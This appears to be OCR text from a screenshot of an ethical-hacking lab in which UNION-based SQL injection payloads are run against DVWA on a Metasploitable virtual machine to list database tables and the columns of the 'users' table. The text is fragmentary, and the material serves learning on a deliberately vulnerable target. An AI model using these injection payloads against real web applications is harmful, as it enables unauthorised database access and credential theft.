 Metasploitable IP: 10.0.2.4
Kali IP: 10.0.2.5
adidas
nerable Web Ap
10.0.2.4/dvwa/vulnerabilities/sqli/?id='+UNION+select+TABLE_NAME%2CTABLE_SCHEMA+
7
ks... Hacking Tools Networking Ethical Hacking Book ... pfSense.home.arpa - I... Metasploitable2 - Linux
DVWA
Vulnerability: SQL Injection
Home
' UNION select COLUMN_NAME,TABLE_NAME from INFORMATION_SCHEMA.COLUMNS
where table_name='users'-- -
where table_name='users'-- - Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: ' UNION select TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES where table_schema=
First name: guestbook
Surname: dvwa
ID: ' UNION select TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES where table_schema=
First name: users
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
1 2 3 4 (genmon)XXX 16:16
e to search